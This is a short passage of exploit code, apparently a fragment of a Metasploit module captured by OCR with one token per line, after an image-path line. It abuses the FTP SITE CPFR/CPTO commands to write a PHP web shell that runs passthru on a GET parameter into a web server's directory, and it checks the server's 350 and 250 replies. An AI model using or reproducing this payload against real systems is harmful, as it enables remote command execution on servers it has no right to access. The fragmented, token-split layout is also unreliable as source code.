
    sock
.
put
(
"SITE CPFR 
#
{
datastore
[
'TMPPATH'
]
}
/.<?php 
passthru($_GET[\'
#{
get_arg
}
\']);?
>\r\n"
)
    res 
=
 sock
.
get_once
(
-
1
,
10
)
unless
 res 
&&
 res
.
include
?
(
'350'
)
fail_with
(
Failure
:
:
Unknown
,
"
#
{
rhost
}
:
#{
ftp_port
}
 - Failure copying 
from temporary payload file"
)
end
    sock
.
put
(
"SITE CPTO 
#
{
datastore
[
'SITEPATH'
]
}
/
#
{
payload_name
}
\r\n"
)
    res 
=
 sock
.
get_once
(
-
1
,
10
)
unless
 res 
&&
 res
.
include
?
(
'250'
)
fail_with
(
Failure
:
:
Unknown
,
"
#
{
rhost
}
:
#{
ftp_port
}
 - Failure copying 
PHP payload to website path, directory 
not writable?"
)